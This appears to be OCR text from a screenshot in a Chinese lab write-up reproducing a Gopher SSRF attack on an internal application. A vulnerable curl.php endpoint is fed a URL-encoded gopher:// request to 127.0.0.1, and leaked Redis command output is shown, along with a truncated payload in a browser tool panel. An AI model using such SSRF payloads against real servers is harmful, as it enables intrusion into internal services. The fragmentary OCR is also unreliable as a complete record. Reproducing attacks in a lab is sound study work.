 192.168.88.106/curl.php?url=g
Gopher SSRF攻击内网应用复现
不安全
192.168.88.106/curl.php?url=gopher%3A%2F%2F127.0.
*180 *6 $7 unwatch :1 *2 +noscript
+fast :0 :0 :0 *6 $4 mset :-3 *2 +write
+denyoom :1 :-1 :2 *6 $4 scan :-2 *2
+readonly +random :0 :0 :0 *6 $7
command :0 *2 +loading +stale :0 :0
:0 *6 $6 incrby :3 *3 +write
+denyoom +fast :1 :1 :1 *6 $11
incrbyfloat :3 *3 +write +denyoom
+fast :1 :1 :1 *6 $10 brpoplpush :4 *3
+write +denyoom +noscript :1 :2 :1
*6 $5 zrank :3 *2 +readonly +fast :1
:1 :1 *6 $4 hlen :2 *2 +readonly +fast
:1 :1 :1 *6 $7 pexpire :3 *2 +write
+fast :1 :1 :1 *6 $6 substr :4 *1
Elements
Console
Sources
LOAD
SPLIT
EXECUTE
URL
http://192.168.88.106/curl.php?
url=gopher%3A%2F%2F127.0.0.1%3
0avalue3%250d%250a
Enable POST